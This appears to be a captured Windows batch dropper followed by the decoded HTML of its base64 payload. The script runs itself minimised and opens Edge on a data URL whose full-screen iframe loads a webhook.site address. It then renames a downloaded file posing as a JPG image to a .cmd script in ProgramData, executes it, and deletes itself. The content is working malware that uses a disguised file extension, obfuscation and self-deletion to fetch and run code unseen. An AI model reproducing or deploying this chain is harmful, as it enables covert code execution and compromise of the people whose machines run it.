 1 @echo off
2 if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
3 start msedge data:text/html;base64,
4 PHRpdGxlPklNRy0zODc0NzAzMDIwOTkuanBnPC90aXRsZT48aWZyYW1lIHNyYz0iaHR0cHM6Ly93ZWJob29rLnNpdGUv
ZDI5MDM3N2MtODJiNS00NzY1LWFjYjgtNDU0ZWRmNjQyNWRkIiBzdHlsZT0icG9zaXRpb246Zml4ZWQ7IHRvcDowOyBs
ZWZ0OjA7IGJvdHRvbTowOyByaWdodDowOyB3aWR0aDoxMDAlOyBoZWlnaHQ6MTAwJTsgYm9yZGVyOm5vbmU7IG1hcmdp
bjowOyBwYWRkaW5nOjA7IG92ZXJmbG93OmhpZGRlbjsgei1pbmRleDo5OTk5OTk7Ij48L2lmcmFtZT4=
5 timeout 15 > nul
6 move %userprofile%\downloads\IMG-387470302099.jpg %programdata%\IMG-387470302099.cmd > nul
7 type nul > %userprofile%\downloads\IMG-387470302099.jpg
8 call %programdata%\IMG-387470302099.cmd
9 del /q /f /a %0 & exit
1 <title>IMG-387470302099.jpg</title>
2 <iframe src="https://webhook.site/d290377c-82b5-4765-acb8-454edf6425dd"
style="position:fixed; top:0; left:0; bottom:0; right:0; width:100%; height:100%;
border:none; margin:0; padding:0; overflow:hidden; z-index:999999;">
3 </iframe>